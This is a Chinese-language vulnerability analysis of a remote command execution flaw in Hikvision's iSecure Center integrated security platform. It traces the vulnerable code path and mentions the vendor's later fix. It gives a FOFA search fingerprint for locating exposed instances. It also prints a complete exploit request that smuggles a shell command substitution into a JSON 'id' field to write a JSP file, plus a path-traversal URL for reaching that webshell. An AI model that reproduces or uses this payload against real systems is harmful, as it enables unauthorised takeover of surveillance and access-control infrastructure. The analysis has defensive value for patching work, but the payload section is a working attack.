海康综合安防 installation远程命令执行
一、漏洞简介
海康综合安防 installation远程命令执行
二、影响版本

fofa指纹:app="HIKVISION-iSecure-Center"
三、漏洞分析


漏洞点位于
/webapps/center/WEB-INF/lib/hik-icd-installmanager-1.3.0-SNAPSHOT.jar!/com/hikvision/installmanager/controller/deployment/DeployController.class
其中主要处理的逻辑函数在
t/webapps/center/WEB-INF/lib/hik-icd-installmanager-1.3.0-SNAPSHOT.jar!/com/hikvision/installmanager/service/deployment/impl/IInstallDetectServiceImpl.class


简单看了一下整体逻辑,漏洞触发关键词和agnetNo有关系,有使用到agentNo到只有两个调用
刚开始粗略的扫了一眼看逻辑应该都是一些查询类的东西,感觉太像能R,又不能动态调试那就一步一步的看吧,对应处理类在
/apache-tomcat/webapps/center/WEB-INF/lib/hik-icd-resource-1.3.0-SNAPSHOT.jar!/com/hikvision/resource/machine/service/impl/RMachineSelectorImpl.class

继续跟进,对应处理类在
/Users/ /Desktop/源码/海康威视/综合安防平台源码/apache-tomcat/webapps/center/WEB-INF/lib/hik-icd-external-tool-1.3.0-SNAPSHOT.jar!/com/hikvision/externaltool/agent/service/impl/AgentTaskServiceImpl.class
看了一下没关系,继续下一步
apache-tomcat/webapps/center/WEB-INF/lib/hik-icd-external-tool-1.3.0-SNAPSHOT.jar!/com/hikvision/externaltool/agent/base/CommandConvertUtils.class
最终RCE的地方,找到了,整个调用处理的过程清晰了,接下来就是构造利用RCE,结束下机

数据包
Host: 192.168.52.228
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 346
{"type": "environment", "operate": "", "machines": {"id": "$(echo >/opt/hikvision/web/components/tomcat85linux64.1/webapps/eportal/123.jsp)"}}
shell地址
/portal/ui/login/..;/..;/123.jsp
四、环境搭建
五、修补错误

当然这个漏洞官方已经发布了新版本的修补

这里的命令执行函数更换为executeCommandReceiveResultWithFileNoShell,具体在看看怎么实现的这个查询逻辑操作
改成了一个编译好的应用程序去进行调用,算是给这条堵死了。